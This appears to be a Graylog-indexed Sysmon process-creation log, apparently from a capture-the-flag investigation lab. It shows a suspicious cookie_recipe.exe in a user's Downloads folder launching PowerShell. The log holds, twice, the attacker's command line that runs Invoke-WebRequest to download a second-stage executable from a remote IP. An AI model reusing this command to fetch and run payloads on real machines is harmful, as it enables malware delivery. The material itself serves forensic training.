 2019-11-19 05:28:32.000 elfu-res-wks1
elfu-res-wks1 MSWinEventLog 1 Microsoft-Windows-Sysmon/Operational 2524 Tue Nov 19 05:28:32 2019 1 Microsoft-Windows-Sysmon SYSTEM User Information elfu-res-wks1 Process Create (rule: ProcessCreate) Process Create: RuleName: Ut
cTime: 2019-11-19 13:28:32.759 ProcessGuid: {BA5C6BBB-EE00-5DD3-0000-00100C873500} ProcessId: 3712 Image: C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe FileVersion: 10.0.14393.206 (rs1_release.160915-0644) Descripti
on: Windows PowerShell Product: Microsoft® Windows® Operating System Company: Microsoft Corporation OriginalFileName: PowerShell.EXE CommandLine: C:\Windows\system32\cmd.exe /c "Invoke-WebRequest -Uri http://192.168.247.175/coo
kie_recipe2.exe -OutFile cookie_recipe2.exe " CurrentDirectory: C:\Users\minty\Downloads\ User: ELFU-RES-WKS1\minty LogonGuid: {BA5C6BBB-E7A5-5DD3-0000-002082670700} LogonId: 0x76782 TerminalSessionId: 1 IntegrityLevel: High Ha
5cd4f9d1-1b70-11ea-b211-0242ac120005
Permalink Copy ID Show surrounding messages Test against stream
Received by
Syslog TCP on 83d46e5e / 61a0de1ff3c0
Stored in index
graylog_0
Routed into streams
• All messages
CommandLine
C:\Windows\system32\cmd.exe /c "Invoke-WebRequest -Uri http://192.168.247.175/cookie_recipe2.exe -OutFile cookie_recipe2.exe "
EventID
1
ParentProcessCommandLine
"C:\Users\minty\Downloads\cookie_recipe.exe"
ParentProcessId
5256
ParentProcessImage
C:\Users\minty\Downloads\cookie_recipe.exe
ProcessId
3712
ProcessImage
C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe
UserAccount
minty